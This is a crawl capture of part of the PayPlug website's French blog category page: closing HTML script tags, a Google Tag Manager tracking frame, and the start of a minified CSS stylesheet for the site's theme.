var ajax_url = ["https:\/\/www.payplug.com\/wp-admin\/admin-ajax.php"];
var query_vars = ["{\"category_name\":\"tendances\"}"];
var pp_ajax_object = {"nonce":"ce58975426"};
</script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/bootstrap.js" id="payplug-bootstrap-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-accessibility.js" id="payplug-accessibility-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-sticky.js" id="payplug-menu-sticky-js"></script>
<script id="payplug-menu-sticky-js-after">
document.addEventListener("DOMContentLoaded", function() { Blog.init(); });
</script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/components/blog.js" id="payplug-blog-js"></script>
<script defer src="https://js.hsforms.net/forms/embed/v2.js" id="leadin-forms-v2-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ
body_size: -99
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  







































<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/1004387860/?url=https%3A%2F%2Fwww.payplug.com%2Ffr%2Fblog%2Fcategory%2Ftendances%2F&amp;guid=ON&amp;script=0&amp;data="/>













































</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/css/main.min.css
body_size: 42063
content:
@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:400;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:700;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:900;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Black.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:300;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Light.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:600;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:500;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Medium.woff2) format("woff2")}*,::after,::before{border-color:currentColor;border-style:solid;border-width:0;box-sizing:border-box}::after,::before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Gantari,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation\ Mono,Courier\ New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type="button"]),input:where([type="reset"]),input:where([type="submit"]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#909192;opacity:1}input::placeholder,textarea::placeholder{color:#909192;opacity:1}[role="button"],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1480px){.container{max-width:1480px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-bottom-36{bottom:-9rem}.-bottom-\[25rem\]{bottom:-25rem}.-bottom-\[27rem\]{bottom:-27rem}.-bottom-\[300px\]{bottom:-300px}.-bottom-\[55px\]{bottom:-55px}.-bottom-\[800px\]{bottom:-800px}.-left-1{left:-.25rem}.-left-12{left:-3rem}.-left-20{left:-5rem}.-left-28{left:-7rem}.-left-36{left:-9rem}.-left-40{left:-10rem}.-left-80{left:-20rem}.-left-\[1050px\]{left:-1050px}.-left-\[41rem\]{left:-41rem}.-right-10{right:-2.5rem}.-right-40{right:-10rem}.-right-48{right:-12rem}.-right-6{right:-1.5rem}.-right-64{right:-16rem}.-right-\[28\%\]{right:-28%}.-right-\[30px\]{right:-30px}.-right-\[570px\]{right:-570px}.-top-12{top:-3rem}.-top-2{top:-.5rem}.-top-24{top:-6rem}.-top-4{top:-1rem}.-top-6{top:-1.5rem}.-top-72{top:-18rem}.-top-\[17rem\]{top:-17rem}.-top-\[860px\]{top:-860px}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.bottom-10{bottom:2.5rem}.bottom-4{bottom:1rem}.left-0{left:0}.left-1\/2{left:50%}.left-6{left:1.5rem}.right-0{right:0}.right-10{right:2.5rem}.right-6{right:1.5rem}.right-\[100px\]{right:100px}.right-full{right:100%}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-4{top:1rem}.top-8{top:2rem}.top-96{top:24rem}.top-\[420px\]{top:420px}.z-10{z-index:10}.z-100{z-index:100}.z-2{z-index:2}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[120\]{z-index:120}.z-\[250\]{z-index:250}.float-right{float:right}.m-2{margin:.5rem}.m-3{margin:.75rem}.-mx-8{margin-left:-2rem;margin-right:-2rem}.mx-0{margin-left:0;margin-right:0}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-16{margin-bottom:4rem;margin-top:4rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-24{margin-bottom:6rem;margin-top:6rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-8{margin-bottom:2rem;margin-top:2rem}.-ml-2{margin-left:-.5rem}.-ml-4{margin-left:-1rem}.-ml-\[34px\]{margin-left:-34px}.-ml-\[625px\]{margin-left:-625px}.-mr-2{margin-right:-.5rem}.-mr-4{margin-right:-1rem}.-mt-12{margin-top:-3rem}.-mt-16{margin-top:-4rem}.-mt-3{margin-top:-.75rem}.-mt-4{margin-top:-1rem}.-mt-8{margin-top:-2rem}.-mt-\[34px\]{margin-top:-34px}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-6{margin-left:1.5rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-3{margin-right:.75rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.table-column{display:table-column}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-video{aspect-ratio:16/9}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-8{height:2rem}.h-\[100px\]{height:100px}.h-\[110px\]{height:110px}.h-\[200\%\]{height:200%}.h-\[240px\]{height:240px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[340px\]{height:340px}.h-\[365px\]{height:365px}.h-\[40px\]{height:40px}.h-\[570px\]{height:570px}.h-\[68px\]{height:68px}.h-\[72px\]{height:72px}.h-\[80px\]{height:80px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[32px\]{max-height:32px}.max-h-\[45px\]{max-height:45px}.max-h-\[55px\]{max-height:55px}.max-h-\[56px\]{max-height:56px}.max-h-\[60px\]{max-height:60px}.max-h-\[80px\]{max-height:80px}.min-h-\[110px\]{min-height:110px}.min-h-\[125px\]{min-height:125px}.min-h-\[235px\]{min-height:235px}.min-h-\[365px\]{min-height:365px}.min-h-\[400px\]{min-height:400px}.min-h-\[450px\]{min-height:450px}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9\/12{width:75%}.w-\[1249px\]{width:1249px}.w-\[150px\]{width:150px}.w-\[200px\]{width:200px}.w-\[250px\]{width:250px}.w-\[345px\]{width:345px}.w-\[40px\]{width:40px}.w-\[416px\]{width:416px}.w-\[68px\]{width:68px}.w-\[72px\]{width:72px}.w-\[80px\]{width:80px}.w-\[92\%\]{width:92%}.w-auto{width:auto}.w-full{width:100%}.min-w-\[340px\]{min-width:340px}.max-w-3xl{max-width:48rem}.max-w-44{max-width:11rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-7xl{max-width:80rem}.max-w-\[120px\]{max-width:120px}.max-w-\[130px\]{max-width:130px}.max-w-\[150px\]{max-width:150px}.max-w-\[180px\]{max-width:180px}.max-w-\[400px\]{max-width:400px}.max-w-\[460px\]{max-width:460px}.max-w-\[480px\]{max-width:480px}.max-w-\[500px\]{max-width:500px}.max-w-\[600px\]{max-width:600px}.max-w-\[604px\]{max-width:604px}.max-w-\[70\%\]{max-width:70%}.max-w-prose{max-width:65ch}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:768px}.max-w-screen-sm{max-width:640px}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.grow-0{flex-grow:0}.table-fixed{table-layout:fixed}.-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[3deg\]{--tw-rotate:3deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-skew-x-12{--tw-skew-x:-12deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-10{gap:2.5rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-y-2{row-gap:.5rem}.space-x-2 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-4 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-y-2 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.overflow-hidden{overflow:hidden}.overflow-y-hidden{overflow-y:hidden}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:20px}.rounded-\[10px\]{border-radius:10px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.rounded-b-3xl{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.rounded-b-\[10px\]{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-l-3xl{border-bottom-left-radius:20px;border-top-left-radius:20px}.rounded-r-3xl{border-bottom-right-radius:20px;border-top-right-radius:20px}.rounded-r-\[100px\]{border-bottom-right-radius:100px;border-top-right-radius:100px}.rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-3xl{border-top-left-radius:20px;border-top-right-radius:20px}.rounded-t-4xl{border-top-left-radius:30px;border-top-right-radius:30px}.rounded-t-\[10px\]{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-bl-3xl{border-bottom-left-radius:20px}.rounded-bl-lg{border-bottom-left-radius:.5rem}.rounded-br-2xl{border-bottom-right-radius:1rem}.rounded-br-3xl{border-bottom-right-radius:20px}.rounded-br-\[120px\]{border-bottom-right-radius:120px}.rounded-br-lg{border-bottom-right-radius:.5rem}.rounded-tl-2xl{border-top-left-radius:1rem}.rounded-tl-3xl{border-top-left-radius:20px}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tr-\[120px\]{border-top-right-radius:120px}.rounded-tr-lg{border-top-right-radius:.5rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-l-2{border-left-width:2px}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity))}.border-blue-100{--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity))}.border-blue-100\/0{border-color:rgba(245,248,254,0)}.border-blue-100\/10{border-color:rgba(245,248,254,.1)}.border-blue-100\/100{border-color:#f5f8fe}.border-blue-100\/15{border-color:rgba(245,248,254,.15)}.border-blue-100\/20{border-color:rgba(245,248,254,.2)}.border-blue-100\/25{border-color:rgba(245,248,254,.25)}.border-blue-100\/30{border-color:rgba(245,248,254,.3)}.border-blue-100\/35{border-color:rgba(245,248,254,.35)}.border-blue-100\/40{border-color:rgba(245,248,254,.4)}.border-blue-100\/45{border-color:rgba(245,248,254,.45)}.border-blue-100\/5{border-color:rgba(245,248,254,.05)}.border-blue-100\/50{border-color:rgba(245,248,254,.5)}.border-blue-100\/55{border-color:rgba(245,248,254,.55)}.border-blue-100\/60{border-color:rgba(245,248,254,.6)}.border-blue-100\/65{border-color:rgba(245,248,254,.65)}.border-blue-100\/70{border-color:rgba(245,248,254,.7)}.border-blue-100\/75{border-color:rgba(245,248,254,.75)}.border-blue-100\/80{border-color:rgba(245,248,254,.8)}.border-blue-100\/85{border-color:rgba(245,248,254,.85)}.border-blue-100\/90{border-color:rgba(245,248,254,.9)}.border-blue-100\/95{border-color:rgba(245,248,254,.95)}.border-blue-300{--tw-border-opacity:1;border-color:rgb(180 204 249/var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity))}.border-blue-400\/0{border-color:rgba(5,85,235,0)}.border-blue-400\/10{border-color:rgba(5,85,235,.1)}.border-blue-400\/100{border-color:#0555eb}.border-blue-400\/15{border-color:rgba(5,85,235,.15)}.border-blue-400\/20{border-color:rgba(5,85,235,.2)}.border-blue-400\/25{border-color:rgba(5,85,235,.25)}.border-blue-400\/30{border-color:rgba(5,85,235,.3)}.border-blue-400\/35{border-color:rgba(5,85,235,.35)}.border-blue-400\/40{border-color:rgba(5,85,235,.4)}.border-blue-400\/45{border-color:rgba(5,85,235,.45)}.border-blue-400\/5{border-color:rgba(5,85,235,.05)}.border-blue-400\/50{border-color:rgba(5,85,235,.5)}.border-blue-400\/55{border-color:rgba(5,85,235,.55)}.border-blue-400\/60{border-color:rgba(5,85,235,.6)}.border-blue-400\/65{border-color:rgba(5,85,235,.65)}.border-blue-400\/70{border-color:rgba(5,85,235,.7)}.border-blue-400\/75{border-color:rgba(5,85,235,.75)}.border-blue-400\/80{border-color:rgba(5,85,235,.8)}.border-blue-400\/85{border-color:rgba(5,85,235,.85)}.border-blue-400\/90{border-color:rgba(5,85,235,.9)}.border-blue-400\/95{border-color:rgba(5,85,235,.95)}.border-blue-500{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity))}.border-blue-500\/0{border-color:rgba(3,71,201,0)}.border-blue-500\/10{border-color:rgba(3,71,201,.1)}.border-blue-500\/100{border-color:#0347c9}.border-blue-500\/15{border-color:rgba(3,71,201,.15)}.border-blue-500\/20{border-color:rgba(3,71,201,.2)}.border-blue-500\/25{border-color:rgba(3,71,201,.25)}.border-blue-500\/30{border-color:rgba(3,71,201,.3)}.border-blue-500\/35{border-color:rgba(3,71,201,.35)}.border-blue-500\/40{border-color:rgba(3,71,201,.4)}.border-blue-500\/45{border-color:rgba(3,71,201,.45)}.border-blue-500\/5{border-color:rgba(3,71,201,.05)}.border-blue-500\/50{border-color:rgba(3,71,201,.5)}.border-blue-500\/55{border-color:rgba(3,71,201,.55)}.border-blue-500\/60{border-color:rgba(3,71,201,.6)}.border-blue-500\/65{border-color:rgba(3,71,201,.65)}.border-blue-500\/70{border-color:rgba(3,71,201,.7)}.border-blue-500\/75{border-color:rgba(3,71,201,.75)}.border-blue-500\/80{border-color:rgba(3,71,201,.8)}.border-blue-500\/85{border-color:rgba(3,71,201,.85)}.border-blue-500\/90{border-color:rgba(3,71,201,.9)}.border-blue-500\/95{border-color:rgba(3,71,201,.95)}.border-gray-100{--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity))}.border-gray-100\/0{border-color:hsla(0,0%,93%,0)}.border-gray-100\/10{border-color:hsla(0,0%,93%,.1)}.border-gray-100\/100{border-color:#eee}.border-gray-100\/15{border-color:hsla(0,0%,93%,.15)}.border-gray-100\/20{border-color:hsla(0,0%,93%,.2)}.border-gray-100\/25{border-color:hsla(0,0%,93%,.25)}.border-gray-100\/30{border-color:hsla(0,0%,93%,.3)}.border-gray-100\/35{border-color:hsla(0,0%,93%,.35)}.border-gray-100\/40{border-color:hsla(0,0%,93%,.4)}.border-gray-100\/45{border-color:hsla(0,0%,93%,.45)}.border-gray-100\/5{border-color:hsla(0,0%,93%,.05)}.border-gray-100\/50{border-color:hsla(0,0%,93%,.5)}.border-gray-100\/55{border-color:hsla(0,0%,93%,.55)}.border-gray-100\/60{border-color:hsla(0,0%,93%,.6)}.border-gray-100\/65{border-color:hsla(0,0%,93%,.65)}.border-gray-100\/70{border-color:hsla(0,0%,93%,.7)}.border-gray-100\/75{border-color:hsla(0,0%,93%,.75)}.border-gray-100\/80{border-color:hsla(0,0%,93%,.8)}.border-gray-100\/85{border-color:hsla(0,0%,93%,.85)}.border-gray-100\/90{border-color:hsla(0,0%,93%,.9)}.border-gray-100\/95{border-color:hsla(0,0%,93%,.95)}.border-gray-300{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.border-gray-400\/0{border-color:hsla(210,1%,57%,0)}.border-gray-400\/10{border-color:hsla(210,1%,57%,.1)}.border-gray-400\/100{border-color:#909192}.border-gray-400\/15{border-color:hsla(210,1%,57%,.15)}.border-gray-400\/20{border-color:hsla(210,1%,57%,.2)}.border-gray-400\/25{border-color:hsla(210,1%,57%,.25)}.border-gray-400\/30{border-color:hsla(210,1%,57%,.3)}.border-gray-400\/35{border-color:hsla(210,1%,57%,.35)}.border-gray-400\/40{border-color:hsla(210,1%,57%,.4)}.border-gray-400\/45{border-color:hsla(210,1%,57%,.45)}.border-gray-400\/5{border-color:hsla(210,1%,57%,.05)}.border-gray-400\/50{border-color:hsla(210,1%,57%,.5)}.border-gray-400\/55{border-color:hsla(210,1%,57%,.55)}.border-gray-400\/60{border-color:hsla(210,1%,57%,.6)}.border-gray-400\/65{border-color:hsla(210,1%,57%,.65)}.border-gray-400\/70{border-color:hsla(210,1%,57%,.7)}.border-gray-400\/75{border-color:hsla(210,1%,57%,.75)}.border-gray-400\/80{border-color:hsla(210,1%,57%,.8)}.border-gray-400\/85{border-color:hsla(210,1%,57%,.85)}.border-gray-400\/90{border-color:hsla(210,1%,57%,.9)}.border-gray-400\/95{border-color:hsla(210,1%,57%,.95)}.border-gray-50{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.border-gray-500\/0{border-color:hsla(210,1%,57%,0)}.border-gray-500\/10{border-color:hsla(210,1%,57%,.1)}.border-gray-500\/100{border-color:#909192}.border-gray-500\/15{border-color:hsla(210,1%,57%,.15)}.border-gray-500\/20{border-color:hsla(210,1%,57%,.2)}.border-gray-500\/25{border-color:hsla(210,1%,57%,.25)}.border-gray-500\/30{border-color:hsla(210,1%,57%,.3)}.border-gray-500\/35{border-color:hsla(210,1%,57%,.35)}.border-gray-500\/40{border-color:hsla(210,1%,57%,.4)}.border-gray-500\/45{border-color:hsla(210,1%,57%,.45)}.border-gray-500\/5{border-color:hsla(210,1%,57%,.05)}.border-gray-500\/50{border-color:hsla(210,1%,57%,.5)}.border-gray-500\/55{border-color:hsla(210,1%,57%,.55)}.border-gray-500\/60{border-color:hsla(210,1%,57%,.6)}.border-gray-500\/65{border-color:hsla(210,1%,57%,.65)}.border-gray-500\/70{border-color:hsla(210,1%,57%,.7)}.border-gray-500\/75{border-color:hsla(210,1%,57%,.75)}.border-gray-500\/80{border-color:hsla(210,1%,57%,.8)}.border-gray-500\/85{border-color:hsla(210,1%,57%,.85)}.border-gray-500\/90{border-color:hsla(210,1%,57%,.9)}.border-gray-500\/95{border-color:hsla(210,1%,57%,.95)}.border-gray-700{--tw-border-opacity:1;border-color:rgb(70 72 78/var(--tw-border-opacity))}.border-gray-900{--tw-border-opacity:1;border-color:rgb(77 78 